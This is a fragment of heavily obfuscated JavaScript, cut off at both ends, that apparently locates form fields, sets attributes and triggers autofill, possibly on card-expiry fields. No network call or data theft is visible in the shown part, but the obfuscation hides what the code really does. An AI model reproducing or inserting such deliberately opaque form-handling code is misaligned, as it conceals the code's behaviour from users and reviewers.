_0x596f80(_0x135336._0x4b0d2f,-0x23e,_0x135336._0x599668,_0x135336._0x423772)],_0x51fd8f[_0x596f80(_0x135336._0x5c09b3,_0x135336._0x49e7d2,_0x135336._0x5aecff,0x449)](0xcfb+-0x94*-0x1f+-0x1ee7,-0x1*0x1116+0xaaf+0x793))))}})}}}function _0x59bb1c(_0x3442d8,_0x9c6142){const _0x4a1c95={_0x3eda5c:0xb,_0x15ee5b:0x567},_0x45b0c7={_0x508605:0xa97,_0x212a8c:0x809,_0x53c2a1:0xf95,_0x469ead:0xa99,_0x250838:0x97b,_0xf337ce:0x8b2,_0x370879:0x642,_0x141332:0x4a0,_0x29e3c9:0x789,_0x362356:0xc70,_0x314df6:0xc8f,_0x24d1da:0x433,_0x574627:0x1d9,_0x4f87d6:0xe8,_0x50dc35:0x1ea,_0x35d4ea:0x1f5,_0x377130:0x116a,_0x30650c:0xbb3,_0x442f65:0xb85,_0xc54ab:0x48f,_0x12b2af:0x69c,_0x3a6412:0x3de,_0x38b6e4:0x260,_0xfa0f2f:0xad3,_0x591466:0x6b6,_0x37bf79:0x60,_0x3fa585:0x5ae,_0x212317:0x9da,_0x4a3d2d:0x10c3,_0x246639:0xaa7,_0x4a1afe:0xab6,_0x20cc70:0x240,_0x5ee0cb:0x1f2,_0x520ee5:0x59f,_0x5ca59e:0x7b8,_0x1d07ec:0xb65,_0xbbd5c1:0xb38,_0x3440ae:0xdc6,_0xe9dc8:0xba7,_0x39fa99:0x2bb,_0x339e9e:0x4a2,_0x4fb0dd:0x183,_0x4fe6df:0x3ec,_0x28b113:0x10f9,_0x57832c:0xe84,_0x47598b:0x28d,_0x7f57e9:0x1d9,_0x25f35e:0xc18,_0x119b42:0x378,_0x58141f:0x4c5,_0x3c5d31:0xca8,_0x3ebb3d:0xa5b,_0x4c2535:0x1309,_0x1ddca8:0xfc1,_0x1cddc3:0x3d1,_0x347e22:0x786,_0x282289:0x287,_0x2b8bea:0x9af,_0x468a58:0xd71,_0x48b85c:0x129d,_0x49f967:0xdc4,_0x79d5ca:0x196,_0x5b95bd:0x9b0,_0x35c366:0x8c5,_0x221fee:0xa0,_0x374d86:0x82c,_0x3a8095:0xdbf,_0x53a076:0xb97,_0x59e373:0xe0e,_0x5c5f16:0x29e,_0x1274e0:0x20d,_0x1587bb:0x262,_0x369a42:0x905,_0x41a799:0x6c9,_0x50e63a:0x931,_0x34c33f:0xd89,_0x633635:0xa68,_0x855cf3:0xb06,_0x553f33:0x7b8,_0x434ff5:0x2e8,_0x96c1e7:0xd78,_0x70f205:0xa25,_0x161a4e:0xdac,_0xcb698f:0x12ca,_0x302b8e:0x33e,_0x6a4622:0x8a1,_0x1fd5ed:0x705,_0x2ef15d:0x9b2,_0x477ecf:0x5a2,_0x13e5c8:0x6b6,_0x18ea70:0x6ff,_0xa70c05:0x882,_0x115483:0xb3f,_0x591075:0x8d5,_0x271292:0x5d1,_0x447bbf:0xe11,_0x35f199:0xc66,_0x339f5c:0x1534,_0x549de1:0xc35,_0x1d49b6:0xba0,_0x997dd3:0x817,_0x14b60f:0x719,_0x221597:0x3d9,_0x143553:0x935,_0x2d9801:0x63a,_0x48803b:0x133,_0x2938c3:0x6ca,_0x21adc4:0xd18,_0x55eec1:0x77a,_0x4cfc35:0xc0c,_0x3af9ec:0xd45,_0x57e4cf:0x12fe,_0x27efa4:0x1202,_0x444a18:0xc36,_0x3c4307:0xf74,_0x314292:0x40f,_0x37c707:0x1441,_0x3315e6:0x709,_0x833b3c:0x938,_0x150093:0x88f,_0x397d73:0xb23,_0xce8e05:0x803,_0x14dd08:0x139,_0x119ddc:0x50e,_0x3dc3c9:0x449,_0x9c1d7f:0x239,_0x37872a:0x91b,_0x3cab73:0x56e,_0x48b01b:0xa12,_0x4afb7e:0x8dd,_0x4be0a8:0xf8c,_0x427e8f:0xf52,_0x1ee387:0xc48,_0x40ec65:0x7c6,_0x127ddb:0x1113,_0x474b58:0xd72,_0x3e2b9a:0x1151,_0x42b46c:0x10e7,_0x3f24a3:0xbe9,_0x336932:0x13d3,_0x46081b:0x927,_0x26d2a4:0x335,_0x56ab13:0x26d,_0x2628f4:0xffb,_0x2f3387:0x137e,_0xaaf2a2:0xb31,_0x5ce489:0x568,_0x3cb2b2:0x627,_0x421f2a:0x450,_0x117839:0x13a,_0x4f6c7c:0xa26,_0x345426:0x533,_0x432e47:0xa3d,_0x1ed22e:0x5e1,_0x47335d:0xc3c,_0x20c68e:0xa23,_0x131872:0x94b,_0x3009e9:0x6de,_0x3a1c07:0x2c2,_0x15c6b8:0xb80,_0x243922:0xd05,_0x2afa0d:0x5dc,_0x2f1cd5:0x102c,_0x4d3957:0xe97,_0x536aab:0x9c8,_0x458348:0x326,_0x31a346:0x729,_0x2e8757:0xb8b,_0x2914ea:0x249,_0xad617c:0x160,_0xb4a803:0xe72,_0xfb9dd1:0x15e8,_0x4bd1a5:0xe75,_0x237c65:0xffb,_0x536632:0x1623,_0x2fe192:0xfab,_0x16c58f:0x13f0,_0x3fb24f:0x701,_0x3b3f2e:0x6ef,_0x480f1a:0xa08,_0x845c52:0x472,_0xc5dbae:0x8f5,_0x4f220d:0xdd6,_0x3cc887:0xc1e,_0x2b57d5:0xe33,_0xcdaf6:0xbb4,_0x23490f:0xba8,_0x1742ee:0xd69,_0x20fdc3:0x895,_0x337888:0xf6f,_0x75107a:0xb38,_0x34df47:0x51d},_0x3ce41d={_0x120cd2:0xc7,_0x4b35a5:0x1f1},_0x5158aa={_0x527bd7:0x440,_0x1c2d90:0x69f,_0x3d30e0:0x74c,_0xa81c6d:0xab8,_0x5464ff:0xf3e,_0x3bfb39:0x1525,_0x1a04b4:0xe8f,_0x52a890:0xa86,_0x1c4122:0x496,_0x16942a:0xe1,_0x403de0:0x502},_0x5136ae={_0x317f45:0x141,_0x544e11:0x1b1},_0x5563eb={_0x19b70a:0x1b5,_0x33705b:0x97},_0x4f1864={_0x4edb2d:0x2d8,_0x3265fc:0x998,_0x1adc14:0xa0d,_0x4c3cb2:0xd1f,_0x91ee63:0x548,_0x46b2e3:0xa3,_0x3c339a:0xa96,_0x273449:0x1005,_0x120203:0xe77,_0x9c08ef:0xd75,_0x186cfa:0xadd,_0x530fa3:0x1076,_0x24ca37:0xdbe,_0x151cd9:0x7c9,_0x57b5c8:0x4de,_0x50ad63:0x15c,_0x542c36:0xfe9,_0x1b7aa2:0xc06,_0x4ea93d:0xa93,_0x4e5879:0x495,_0x52e3b4:0x2eb,_0x2403c7:0x637,_0x320781:0x8e9,_0x50b6d6:0x1164},_0x538bde={_0x1f0b67:0x92,_0x4d9fd4:0x15d},_0x285d58={_0x43cf03:0x789,_0x49ad29:0x338,_0x31216:0x572,_0x12caa0:0x75e,_0x55641e:0x98d,_0x1ffbe7:0xeb2,_0x56ba91:0x849,_0x5698fb:0x158},_0x186298={_0x16b323:0x17f},_0x221e32={_0x3c25db:0x1d7},_0x40441b={_0x24969d:0x1cf,_0x4ed75e:0x59d},_0x368550={_0x45f7cf:0x14b},_0xa32d0b={_0x4175ff:0xc},_0x16acd6={_0x43a935:0xa53,_0x323c4e:0x787,_0x1e4845:0x4b7,_0x40a7a8:0x8f2,_0x52b007:0xc69,_0x23a57f:0x667,_0x7d1e81:0x8aa,_0x3994fa:0x1113,_0x43549e:0x127e,_0x34fea:0x889,_0x3e92ba:0x6d3,_0x1c4c77:0x10a2,_0x472e58:0xb1d,_0x44b9ba:0x533,_0x2c4a46:0x4f1,_0x381aaf:0xeaa,_0x248435:0x5dc,_0x58c048:0x4ed,_0x1b9656:0x3bb,_0x513141:0x13f8,_0x2f82b7:0xecd,_0x4bf450:0x21c,_0x48e1b2:0x61a,_0x49f3a3:0xf25,_0x85af45:0x96a},_0x1c8f49={_0x3441d2:0x1bb,_0x4e5c8d:0x638},_0x9f5bd6={_0x526256:0x4c9,_0x3678e8:0x682,_0x470eea:0xa26,_0x195309:0xddb,_0x8e0bf9:0xab0,_0x52fbf5:0x85,_0xa0d46f:0x163,_0x4ef8f5:0x1ef,_0x29c225:0x63f,_0x11b9cf:0x123,_0x572d2c:0x498,_0x27ae94:0x52d,_0x1a457f:0x468,_0x29ad78:0x7f,_0xb21027:0x2d7,_0x1d4b53:0x552,_0x3e7dac:0x1e1,_0x27ffe9:0x3c4,_0x1e45db:0xfb5,_0xe9c752:0xac2,_0x4ce169:0x388,_0x29d00f:0x216,_0xfdb6f5:0x34e,_0x37c1a0:0x464,_0x418825:0xa55,_0x4ba58e:0x5fa},_0x509e7c={_0x524fc9:0x50},_0x384cf3={_0x33fc53:0x358,_0x2035b0:0x1ca},_0x2934e6={_0x1661b5:0x209,_0xd98144:0x6b,_0x8dccd4:0x14},_0x41e613={_0x3cb91e:0x139,_0x5ac2d3:0xd3},_0x18a1c5={_0x96b2be:0x41},_0x2faaf3={_0x4d885e:0xcce,_0x3f787a:0x96f,_0x361a8d:0x9a0},_0x3542fe={_0xeb93d4:0x493,_0x4b8c78:0x17},_0x2446cb={_0x892bbe:0x2db,_0x1b2a67:0x4c,_0x4aa63b:0x407},_0x4d023b={_0x429eaf:0x49c,_0x249247:0xa5,_0x3153a9:0x1cc},_0x23b7dd={_0x3fc9d9:0x15a,_0x364921:0x1c4},_0x48e250={_0x2711e3:0xef,_0x8e0114:0xb},_0x31060b={_0x558f26:0x108f},_0x1a2f6d={_0x2ebb42:0x195,_0x3c1cbd:0x27},_0x35627f={_0x4c2f2e:0xfce},_0x3c659d={_0x4d2969:0x1128},_0x5a692c={_0x30fa1f:0x50,_0x31e90e:0x6b2},_0x3f52a2={_0x3768b2:0x2a0,_0x486b74:0x170,_0xf0ebf1:0x30},_0x2b1b83={_0x163106:0x446},_0x58b989={_0x1fd560:0x715,_0x48c865:0x798,_0x574b7e:0x51a},_0x418e14={_0x56a9a3:0x22b,_0x5700d8:0x95},_0x34e6a4={_0x25f965:0x1eb,_0x115a38:0x25},_0x5b86e2={_0x488c24:0x172};function _0x313b78(_0x3f2144,_0x1bec75,_0x48eb82,_0x48f2b7){return _0x361eb8(_0x48f2b7,_0x1bec75-_0x5b86e2._0x488c24,_0x48eb82- -0x2ee,_0x48f2b7-0x146)}function _0x2c13a2(_0x1afa68,_0x344fd2,_0x5cd5d8,_0x35e05b){return _0x361eb8(_0x35e05b,_0x344fd2-0x2,_0x1afa68-_0x34e6a4._0x25f965,_0x35e05b-_0x34e6a4._0x115a38)}const _0x3ac4fd={'Mpugm':function(_0x3086c6,_0x133fe8){return _0x3086c6(_0x133fe8)},'QqyvB':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d8504,_0x2185d4._0x59e9eb,_0x2185d4._0x52cffe,0x6eb)],'vIEhm':function(_0x2b447e,_0x1ea1d5,_0x5e1c2c){function _0x3b16c1(_0x58e7bc,_0x58a10c,_0x36527d,_0x3866ba){return _0x2c13a2(_0x58e7bc- -0x105,_0x58a10c-0xe8,_0x36527d-0x154,_0x58a10c)}return _0x50c6e4[_0x3b16c1(0x638,_0x1684b4._0x2a52cc,_0x1684b4._0x4ad46a,0x629)](_0x2b447e,_0x1ea1d5,_0x5e1c2c)},'BbxfN':_0x50c6e4[_0x2c13a2(_0x2185d4._0xb2a419,_0x2185d4._0x403463,0x77e,0xc9a)],'cnfKV':_0x50c6e4[_0x2c13a2(_0x2185d4._0x4ed2a3,_0x2185d4._0x31d2b1,0x456,0x18c)],'DwxYn':_0x50c6e4[_0x2c13a2(0x4b6,_0x2185d4._0x3ca050,0x2b8,_0x2185d4._0x26e5cb)],'ogMwP':function(_0x34fe24,_0x2c5c91){const _0x2479dd={_0x2dfccc:0x117};function _0x4b90a6(_0x5ab6c5,_0x44c788,_0x4b355a,_0x3bd028){return _0x313b78(_0x5ab6c5-_0x2479dd._0x2dfccc,_0x44c788-0x3d,_0x4b355a-0x402,_0x44c788)}return _0x50c6e4[_0x4b90a6(_0x25bffa._0x174907,0xba2,0xdc6,0xb03)](_0x34fe24,_0x2c5c91)},'MUBbF':function(_0x56e8eb,_0x5d5f0a){function _0x533d5e(_0xe637ed,_0x2d4690,_0x27f36d,_0x12f555){return _0x2c13a2(_0x2d4690-_0x418e14._0x56a9a3,_0x2d4690-_0x418e14._0x5700d8,_0x27f36d-0x9d,_0x12f555)}return _0x50c6e4[_0x533d5e(_0x58b989._0x1fd560,_0x58b989._0x48c865,0x4b1,_0x58b989._0x574b7e)](_0x56e8eb,_0x5d5f0a)},'ObxQY':_0x50c6e4[_0x313b78(_0x2185d4._0x2c58c3,0x543,_0x2185d4._0x569595,_0x2185d4._0x25cfc9)],'YMwNy':_0x50c6e4[_0x313b78(0xe6,0x2cf,0x749,0xd96)],'DepbZ':function(_0x407115,_0x71519e){const _0x562278={_0xc83824:0x1b1,_0x52f308:0x63};function _0x46be1f(_0x4f82e8,_0x2abad5,_0x23044e,_0x339d9c){return _0x313b78(_0x4f82e8-_0x562278._0xc83824,_0x2abad5-0x133,_0x23044e- -_0x562278._0x52f308,_0x4f82e8)}return _0x50c6e4[_0x46be1f(_0x2b11ee._0x1e0f74,_0x2b11ee._0x310d7b,_0x2b11ee._0x54ff86,0x8e2)](_0x407115,_0x71519e)},'YWmXm':'aiXZH','tHids':function(_0x5271ac,_0x5a11a0){const _0x1274db={_0x2459ed:0x1bb,_0x1702f6:0x1e8,_0x54920e:0x66};function _0x30de39(_0x3234d2,_0x3bc5ba,_0x50df1b,_0x37e56d){return _0x313b78(_0x3234d2-_0x1274db._0x2459ed,_0x3bc5ba-_0x1274db._0x1702f6,_0x3bc5ba- -_0x1274db._0x54920e,_0x3234d2)}return _0x50c6e4[_0x30de39(-0x1f7,-0x274,_0x432ca8._0x3977e1,_0x432ca8._0x392504)](_0x5271ac,_0x5a11a0)},'fWOzw':_0x50c6e4.XwVFE,'JpIWk':function(_0x2f07cf,_0x20e785){return _0x50c6e4.GlCyY(_0x2f07cf,_0x20e785)},'pvAYO':function(_0x30d884,_0x242abe){function _0x4b5f50(_0x3e857d,_0x598e97,_0x443d27,_0x16a55e){return _0x2c13a2(_0x598e97- -_0x2b1b83._0x163106,_0x598e97-0x16a,_0x443d27-0xc1,_0x443d27)}return _0x50c6e4[_0x4b5f50(-0x53,_0x177df0._0x4d9d2e,_0x177df0._0x30c82f,_0x177df0._0x2eb851)](_0x30d884,_0x242abe)},'kOCnN':function(_0xe2c504,_0xc5a80c){return _0xe2c504===_0xc5a80c},'HyScb':function(_0x1a06b5,_0xff41a4){return _0x1a06b5&&_0xff41a4},'PiGIC':function(_0x4f53df,_0x1e4ebe){return _0x4f53df+_0x1e4ebe},'vTLWG':function(_0x27f2da,_0x1da037){function _0x3c498c(_0x1d90f4,_0x118e0b,_0x4e4470,_0xabc2aa){return _0x313b78(_0x1d90f4-0x1a7,_0x118e0b-0x24,_0x4e4470-0xb6,_0xabc2aa)}return _0x50c6e4[_0x3c498c(-_0x3f52a2._0x3768b2,0x1c6,_0x3f52a2._0x486b74,_0x3f52a2._0xf0ebf1)](_0x27f2da,_0x1da037)},'cLfSw':_0x313b78(-_0x2185d4._0x5aa142,_0x2185d4._0x188437,_0x2185d4._0x2fe79d,-0x1f7)+'xp\x20fields\x20'+_0x313b78(_0x2185d4._0x3776f6,_0x2185d4._0x3a9779,0x46,-_0x2185d4._0xbaaf68),'urdPD':function(_0x5601cd,_0xe2a326){return _0x5601cd+_0xe2a326},'RJqMN':function(_0x511f40,_0xe027de){return _0x511f40+_0xe027de},'NeIkk':_0x313b78(_0x2185d4._0x723226,_0x2185d4._0x57ef5c,_0x2185d4._0x11e8c1,0x870)+_0x313b78(0xe03,0x833,0x950,0x5de)+_0x2c13a2(_0x2185d4._0x32115e,_0x2185d4._0x1e1b6f,_0x2185d4._0x57a122,_0x2185d4._0x2fb9b4)+'nk:','sImVg':_0x50c6e4[_0x313b78(_0x2185d4._0x40addb,-_0x2185d4._0x15c9cc,-0xbe,-_0x2185d4._0x2e76dd)],'ZALzY':_0x50c6e4[_0x2c13a2(_0x2185d4._0x2307d8,0x669,_0x2185d4._0x4463d6,0x9b4)],'FbIIy':_0x50c6e4.rmPnE,'YopWD':function(_0x4a9e74,_0x3264a2){const _0x22fa8e={_0x44be7b:0x45,_0x1d4f5d:0x1e6,_0x42a6a4:0x171};function _0x4d25bd(_0x207883,_0x1c515e,_0x357960,_0x587fa3){return _0x2c13a2(_0x207883- -_0x22fa8e._0x44be7b,_0x1c515e-_0x22fa8e._0x1d4f5d,_0x357960-_0x22fa8e._0x42a6a4,_0x587fa3)}return _0x50c6e4[_0x4d25bd(_0x2bbb22._0xf07cba,_0x2bbb22._0x58cf7c,0x1079,_0x2bbb22._0x17d255)](_0x4a9e74,_0x3264a2)},'FXzXY':function(_0x3f514c){function _0x153266(_0x5c511d,_0x504272,_0x313204,_0x14d423){return _0x313b78(_0x5c511d-_0x5a692c._0x30fa1f,_0x504272-0x1b7,_0x14d423-_0x5a692c._0x31e90e,_0x313204)}return _0x50c6e4[_0x153266(0x914,0xede,_0x3c659d._0x4d2969,0xdd6)](_0x3f514c)},'PgwPs':function(_0x2f7cdd,_0x2f9cc8){return _0x2f7cdd+_0x2f9cc8},'lYgMR':'Triggering'+'\x20autofill\x20'+_0x2c13a2(0x95f,_0x2185d4._0x17bce3,_0x2185d4._0x140ceb,_0x2185d4._0xaa7e4c)+'r\x20','BjASb':function(_0x295086,_0xd7c06b){return _0x50c6e4.CFjDF(_0x295086,_0xd7c06b)},'JuhdT':_0x50c6e4.wooFd,'olKjj':function(_0x3459dc,_0x1c32f1){const _0x35b284={_0x1cc642:0x1f};function _0x164911(_0x446350,_0x4f316c,_0x5b569b,_0x2c9da6){return _0x313b78(_0x446350-_0x35b284._0x1cc642,_0x4f316c-0x179,_0x446350-0x66a,_0x2c9da6)}return _0x50c6e4[_0x164911(0xc23,0x8be,_0x35627f._0x4c2f2e,0xf06)](_0x3459dc,_0x1c32f1)},'tuMyd':function(_0xc510e9,_0x336d7b){return _0xc510e9/_0x336d7b},'iGPtC':function(_0x224c97,_0x38b392){function _0x59f083(_0x3ef0ae,_0xe1f71f,_0x287718,_0x289566){return _0x2c13a2(_0xe1f71f- -_0x1a2f6d._0x2ebb42,_0xe1f71f-0x1cf,_0x287718-_0x1a2f6d._0x3c1cbd,_0x289566)}return _0x50c6e4[_0x59f083(0x6aa,0xa66,0xdf6,_0x31060b._0x558f26)](_0x224c97,_0x38b392)},'rhnxz':_0x50c6e4.eigJn,'okPBu':_0x50c6e4[_0x313b78(0x870,0xc93,_0x2185d4._0x38b20d,0x60c)],'GoqWG':_0x2c13a2(0xb27,_0x2185d4._0x4406ce,0xb10,_0x2185d4._0x29232b),'yHyuq':function(_0x226035,_0x39fd6e){function _0x2ef9f4(_0x347d92,_0x4863ef,_0x45d922,_0x4aab1a){return _0x2c13a2(_0x4863ef- -_0x48e250._0x2711e3,_0x4863ef-_0x48e250._0x8e0114,_0x45d922-0x6d,_0x347d92)}return _0x50c6e4[_0x2ef9f4(0x3e9,_0x4715d3._0x4db478,_0x4715d3._0x141453,-_0x4715d3._0x354ff7)](_0x226035,_0x39fd6e)},'ENIXn':_0x50c6e4.MpGMO,'WgUrm':'QcAtl','KAkOk':_0x50c6e4[_0x313b78(-_0x2185d4._0x3f59b1,0x304,-_0x2185d4._0x2007f5,-_0x2185d4._0x80196a)],'fguut':_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a0695,0xdcf,_0x2185d4._0x5c3b04,0x1229)],'WWyZJ':_0x2c13a2(0x85c,0x8a7,0x5dd,0xa3f),'XFFGr':function(_0x4b6e6a,_0xac698){const _0x1ab602={_0x1b32c6:0x1be};function _0x1236bc(_0x3bad9c,_0x4edf78,_0x3e8de3,_0x293124){return _0x2c13a2(_0x4edf78- -_0x1ab602._0x1b32c6,_0x4edf78-0x23,_0x3e8de3-0x11a,_0x3bad9c)}return _0x50c6e4[_0x1236bc(0x23,0x46c,_0x35b4cc._0x21b2c5,0x82f)](_0x4b6e6a,_0xac698)},'LQWnh':function(_0x1039c7,_0x26ec01){function _0x189ec4(_0x2f1f75,_0x2f5bc4,_0x246e38,_0x5d1069){return _0x313b78(_0x2f1f75-_0x23b7dd._0x3fc9d9,_0x2f5bc4-_0x23b7dd._0x364921,_0x2f1f75-0x5e9,_0x2f5bc4)}return _0x50c6e4[_0x189ec4(_0x565580._0x3e8315,_0x565580._0x17f867,_0x565580._0x28a38b,0x3a2)](_0x1039c7,_0x26ec01)},'uGFjB':_0x50c6e4.HudqZ,'hTKQE':_0x50c6e4[_0x2c13a2(_0x2185d4._0x42a7f3,-_0x2185d4._0x1a0ec7,-0x338,0x8a6)],'WdPNC':function(_0x28d4d9,_0x339409){function _0x405a9d(_0x57c710,_0x2ee263,_0x3516d8,_0x5ea6f6){return _0x2c13a2(_0x2ee263- -_0x4d023b._0x429eaf,_0x2ee263-_0x4d023b._0x249247,_0x3516d8-_0x4d023b._0x3153a9,_0x5ea6f6)}return _0x50c6e4[_0x405a9d(_0x2446cb._0x892bbe,_0x2446cb._0x1b2a67,_0x2446cb._0x4aa63b,0x62a)](_0x28d4d9,_0x339409)},'MFkhQ':_0x2c13a2(_0x2185d4._0x446bde,0xec0,_0x2185d4._0x6f7ec7,_0x2185d4._0x2092fa),'WxpmD':function(_0x438443,_0x353e75){const _0x50c757={_0x39a85e:0xa8};function _0x36e029(_0x31ed2d,_0x7b833d,_0x2bef17,_0x41671a){return _0x2c13a2(_0x2bef17- -_0x50c757._0x39a85e,_0x7b833d-0x1f1,_0x2bef17-0xda,_0x31ed2d)}return _0x50c6e4[_0x36e029(0xe2e,0x10b1,0xa31,0xd74)](_0x438443,_0x353e75)},'cpnaJ':function(_0x41ceef,_0x4b2ebf){const _0x59ad4d={_0x2da733:0xa7,_0x1b8120:0xa0};function _0x208aa5(_0x100b1a,_0x2be6e8,_0x4d7eb8,_0x159b15){return _0x313b78(_0x100b1a-_0x59ad4d._0x2da733,_0x2be6e8-_0x59ad4d._0x1b8120,_0x2be6e8-0x1e0,_0x100b1a)}return _0x50c6e4[_0x208aa5(0x2cb,_0x3542fe._0xeb93d4,-_0x3542fe._0x4b8c78,0x826)](_0x41ceef,_0x4b2ebf)},'EkItq':function(_0x4a3200,_0xba3219){function _0x549e57(_0x30dc72,_0x2d83ea,_0x2ec282,_0x4c0c20){return _0x313b78(_0x30dc72-0x112,_0x2d83ea-0x10a,_0x2d83ea-0x25c,_0x30dc72)}return _0x50c6e4[_0x549e57(_0x2faaf3._0x4d885e,0x956,_0x2faaf3._0x3f787a,_0x2faaf3._0x361a8d)](_0x4a3200,_0xba3219)},'gRLSe':function(_0x3a1df8,_0xbf45e5){const _0x44eeb1={_0x5dfcd0:0x119};function _0xef07d0(_0xdb0174,_0x2517cb,_0x4cfa5d,_0x365b9e){return _0x2c13a2(_0xdb0174- -0x90,_0x2517cb-0x80,_0x4cfa5d-_0x44eeb1._0x5dfcd0,_0x2517cb)}return _0x50c6e4[_0xef07d0(_0x339e29._0x2683b6,_0x339e29._0x3a1291,0x1d0,0x169)](_0x3a1df8,_0xbf45e5)},'zMzWZ':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5a7e76,_0x2185d4._0x47a497,0x121f,_0x2185d4._0x53dd00)],'KNiLU':_0x50c6e4[_0x2c13a2(0x341,0x20b,_0x2185d4._0x206694,0x7e5)],'jWZpg':_0x50c6e4[_0x313b78(0x812,_0x2185d4._0xd7d1a8,_0x2185d4._0x184c94,_0x2185d4._0x3d590e)],'Zbukz':function(_0x1d448f,_0xe6f812){return _0x1d448f===_0xe6f812},'JNFVV':function(_0x1ee534,_0x8ad058){return _0x50c6e4.citaY(_0x1ee534,_0x8ad058)},'WvtAW':_0x313b78(-0xd0,0x49c,0x4aa,_0x2185d4._0x5260f0),'Gvegu':_0x50c6e4.pypQU,'kPAru':_0x50c6e4[_0x313b78(-_0x2185d4._0x1abf3f,_0x2185d4._0x199565,_0x2185d4._0xba0b21,-0x453)],'zBRLI':'WwApN','GqivR':function(_0x2c509e,_0x5130b6){return _0x2c509e+_0x5130b6},'RLXrU':function(_0x3b61bb,_0x26b508){const _0x43521e={_0x1ad43b:0x130,_0x243c6a:0x15};function _0x5d6671(_0x2205c2,_0x3e1eb6,_0x27aca9,_0x356539){return _0x313b78(_0x2205c2-_0x43521e._0x1ad43b,_0x3e1eb6-_0x43521e._0x243c6a,_0x356539-0x72b,_0x27aca9)}return _0x50c6e4[_0x5d6671(_0x355f67._0x2a3ba,_0x355f67._0x3156e5,0x4a6,0x61a)](_0x3b61bb,_0x26b508)},'lnXKt':_0x313b78(0xeae,0x8bc,_0x2185d4._0xeafd6f,_0x2185d4._0x485ade)+_0x2c13a2(_0x2185d4._0x2e490a,0xa32,0x11a0,0xac2)+'important;'+'\x20','UlEoD':_0x50c6e4[_0x313b78(-_0x2185d4._0x31657d,-_0x2185d4._0x38a3f5,-_0x2185d4._0x58147d,-_0x2185d4._0x209f8c)],'UTyIT':_0x50c6e4.AZHiJ,'mndkt':_0x50c6e4[_0x313b78(-_0x2185d4._0x3e53d3,0x33c,-_0x2185d4._0x5bf69d,-_0x2185d4._0x4e2bfe)],'eHYej':_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x5902f3,0xbf9,0xac0),'INRSu':_0x50c6e4[_0x2c13a2(0xe9c,_0x2185d4._0x4f33c3,0x9d1,0xd26)]};if(_0x50c6e4[_0x313b78(-0x528,-_0x2185d4._0x5e29e1,-_0x2185d4._0x37f6d3,0x3ae)]===_0x2c13a2(_0x2185d4._0x1d70fb,_0x2185d4._0x36110b,_0x2185d4._0x41616f,0x536)){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x58ff21,0xdab,0xc7b,0x3ab)](!_0x3442d8,!_0x9c6142))return;_0x50c6e4[_0x313b78(0x611,_0x2185d4._0x4120d9,_0x2185d4._0x37fbed,-0x2af)](setTimeout,()=>{function _0x335818(_0x526ef7,_0x587b8f,_0x392f23,_0x518afc){return _0x2c13a2(_0x587b8f-0x234,_0x587b8f-0x8c,_0x392f23-0x7e,_0x392f23)}function _0x1ec217(_0xa17bba,_0x21f1cd,_0x40c60f,_0x12e16c){return _0x2c13a2(_0x21f1cd-0x193,_0x21f1cd-0x3b,_0x40c60f-_0x18a1c5._0x96b2be,_0x12e16c)}if(_0x3ac4fd.QqyvB===_0x3ac4fd[_0x335818(0x88d,_0x1c9000._0xe709ed,0x12b1,0x126f)])_0x3ac4fd[_0x335818(_0x1c9000._0x529762,_0x1c9000._0x409e17,0x711,_0x1c9000._0x584c3f)](_0x649010,_0x3442d8,_0x9c6142);else try{const _0x1abd19=_0x34eedf[_0x1ec217(0xc89,0xeba,_0x1c9000._0x4d119a,_0x1c9000._0x3c2f45)+_0x1ec217(0x101f,0xa25,_0x1c9000._0x1bc586,_0x1c9000._0x20e693)](_0x4553bb[_0x1ec217(0x97e,_0x1c9000._0x3f8ddc,0xd54,_0x1c9000._0x392671)]);_0x1abd19&&_0x1abd19.value&&_0x1abd19[_0x1ec217(0x784,_0x1c9000._0x13ef4a,_0x1c9000._0x246387,0x414)][_0x335818(_0x1c9000._0xf3a7ef,0x5d0,_0x1c9000._0x3017f1,0x133)]()&&_0x3ac4fd[_0x335818(_0x1c9000._0x17d750,_0x1c9000._0x4ba950,0x1414,_0x1c9000._0x59c55e)](_0x3bde26,_0x1abd19)}catch(_0x96ed09){}},-0x6*-0x319+0x1797+-0x29fb);const _0x25bab1=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0xc88,_0x2185d4._0xbfb76a,_0x2185d4._0x298be8)+_0x2c13a2(_0x2185d4._0x5b6cde,0x716,_0x2185d4._0x404143,_0x2185d4._0x560b6c)](_0x50c6e4[_0x313b78(0xc53,0xd81,0xa23,0xbc6)]);_0x25bab1&&!_0x25bab1['hasAttribu'+'te'](_0x2c13a2(0xd98,_0x2185d4._0x3f59ec,_0x2185d4._0x4be6ac,_0x2185d4._0x308b42))&&_0x25bab1['setAttribu'+'te'](_0x50c6e4.SNFqh,'4');const _0x11042c=_0x3442d8[_0x2c13a2(0xd27,0x1033,0x9b2,0xe4d)+_0x313b78(0x329,0x581,0x3b9,0x8ac)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x376ef0,_0x2185d4._0x363eba,_0x2185d4._0x2b19e3,0x103f)]),_0x381b39=_0x3442d8[_0x2c13a2(_0x2185d4._0x4aeb03,0x107b,0xb85,0xbe4)+'tor'](_0x50c6e4[_0x2c13a2(0xd2b,0x71a,_0x2185d4._0x25b84d,_0x2185d4._0xdff5c)]);_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0xbb30b0,0x3f9,0xf70,_0x2185d4._0x4d085d)+_0x313b78(_0x2185d4._0x373f37,0x8bd,_0x2185d4._0x5caf56,-0x293)]&&(_0x11042c[_0x313b78(0x2e4,_0x2185d4._0xb7f9d9,0x50c,-_0x2185d4._0x48ad6e)+_0x2c13a2(_0x2185d4._0x2369cd,_0x2185d4._0x3e1d79,0xd26,_0x2185d4._0x5f1a93)]=!![],_0x11042c[_0x313b78(0x4e6,-_0x2185d4._0x53fb66,_0x2185d4._0xe538b0,0x1e9)+_0x2c13a2(0x940,0x911,0xa5c,_0x2185d4._0x4b21e2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x52c849,_0x2185d4._0x5eeb28,0x4bb,0x688)],function(_0x526c3d){function _0x16d4c1(_0x36737e,_0x4bd476,_0x1e39c8,_0xb8aced){return _0x2c13a2(_0x36737e-0xcc,_0x4bd476-_0x41e613._0x3cb91e,_0x1e39c8-_0x41e613._0x5ac2d3,_0x1e39c8)}const 